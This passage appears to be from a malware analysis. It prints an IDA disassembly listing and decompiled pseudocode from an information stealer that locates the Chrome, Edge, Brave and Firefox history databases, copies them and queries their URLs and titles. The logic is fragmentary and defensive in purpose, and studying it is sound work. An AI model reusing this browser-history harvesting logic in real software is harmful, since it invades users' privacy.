 Segment type: Pure data
Segment permissions: Read/Write
data segment para public 'DATA' use64
assume cs:_data
;org 180113000h
fs_browser_file_path dq offset aAppdataLocalGo ; "AppData\\Local\\Google\\Chrome\\Use
dq offset aAppdataLocalMi ; "AppData\\Local\\Microsoft\\Edge\\User D".
dq offset aAppdataLocalBr ; "AppData\\Local\\BraveSoftware\\Brave-Br".
dq offset aAppdataRoaming ; "AppData\\Roaming\\Mozilla\\Firefox\\Pro".
ff_180113020 dq offset aHistory ; "History"
dq offset aHistory ; "History"
dq offset aHistory ; "History"
dq offset aPlacesSqlite ; "places.sqlite"
fs_targeted_browser dq offset aChrome ; DATA XREF: mw_steal_browser_info+24↑o
; "Chrome"
dq offset aEdge ; "Edge"
dq offset aBrave ; "Brave"
dq offset aFirefox ; "Firefox"
fs_select_url_title dq offset aSelectUrlTitle
; DATA XREF: mw_browser_sql_query+CD↑o
; "SELECT url, title FROM urls ORDER BY id"...
dq offset aSelectUrlTitle ; "SELECT url, title FROM urls ORDER BY id".
dq offset aSelectUrlTitle ; "SELECT url, title FROM urls ORDER BY id".
dq offset aSelectUrlTitle_0 ; "SELECT url, title FROM moz_places ORDER
uintptr_t _security_cookie
_security_cookie dq 2B992DDFA232h ; DATA XREF: sub_1800011E0+8↑r
; sub_180001840+12↑r ...
word_180113088 dq 0FFFFD466D2205DCDh ; DATA XREF: sub_1800D3B84+B5↑r
; sub_1800D3DEC+9F↑w
db 0FFh ; ÿ
db 0FFh ; ÿ
db 0FFh ; ÿ
db 0FFh ; ÿ
db 0
db 0
db 0
db 0
word_180113098 dd 1 ; DATA XREF: sub_1800D43D8:loc_1800D44C6↑w
; sub_1800D43D8+109↑w ...
word_18011309C dd 2 ; DATA XREF: sub_1800D43D8+F8↑w
; sub_1800D43D8+115↑w ...
word_1801130A0 dq 80000h ; DATA XREF: sub_1800D43D8+66↑w
; mw_memset+D3↑r ...
word_1801130A8 dq 2000000h ; DATA XREF: sub_1800D43D8+59↑w
; mw_memset+DC↑r ...
DWORD dwTlsIndex
10 __int64 v15; // rbx
11 __int64 v16; // rax
12 int v17; // edi
13 char *v18; // rax
14 __int64 v20; // [rsp+30h] [rbp-D0h] BYREF
15 __int64 v21; // [rsp+38h] [rbp-C8h] BYREF
16 struct $2B4FDC4BF487E67F052937EE78FAE255 UrlComponents; // [rsp+40h] [rbp-C0h] BYREF
17 __m128i NewFileName[33]; // [rsp+B0h] [rbp-50h] BYREF
18 __m128i v24[33]; // [rsp+2C0h] [rbp+1C0h] BYREF
19
20 v5 = a2;
21 v21 = 0i64;
22 v20 = 0i64;
23 v8 = 1;
24 mw_memset(v24, 0, 0x208ui64);
25 *(_QWORD *)&UrlComponents.dwExtraInfoLength = 0i64;
26 *(_OWORD *)&UrlComponents.dwStructSize = 0i64;
27 *(_OWORD *)&UrlComponents.dwSchemeLength = 0i64;
28 *(_OWORD *)&UrlComponents.dwHostNameLength = 0i64;
29 *(_OWORD *)&UrlComponents.dwUserNameLength = 0i64;
30 *(_OWORD *)&UrlComponents.dwPasswordLength = 0i64;
31 *(_OWORD *)&UrlComponents.dwUrlPathLength = 0i64;
32 mw_memset(NewFileName, 0, 0x208ui64);
33 mw_str_format_0((int)NewFileName, (int)L"%s.old", lpExistingFileName);
34 CopyFileW(lpExistingFileName, (LPCWSTR)NewFileName, 0);
35 if ( !(unsigned int)sub_1800CB440(NewFileName, &v21) )
36 {
37 v9 = -1i64;
38 mw_select_url_title_sql_cmd = ofs_select_url_title[v5];
39 while ( mw_select_url_title_sql_cmd[++v9] != 0 )
40 ;
41 if ( !(unsigned int)sub_180088990(v21, (int)mw_select_url_title_sql_cmd, 2 * (int)v9, (__int64)&v20, 0i64)
42 && (unsigned int)sub_180037030(v20) == 100 )
43 {
44 do
45 {
46 memset(&UrlComponents, 0, sizeof(UrlComponents));
47 UrlComponents.lpszHostName = (LPWSTR)v24;
48 UrlComponents.dwStructSize = 104;
49 UrlComponents.dwHostNameLength = 260;
50 UrlComponents.dwSchemeLength = 1;
51 lpszUrl = (const WCHAR *)sub_180038220(v20, 0i64);
52 dwUrlLength = -1i64;
53 do
54 ++dwUrlLength;
55 while ( lpszUrl[dwUrlLength] );
56 InternetCrackUrlW(lpszUrl, dwUrlLength, 0, &UrlComponents);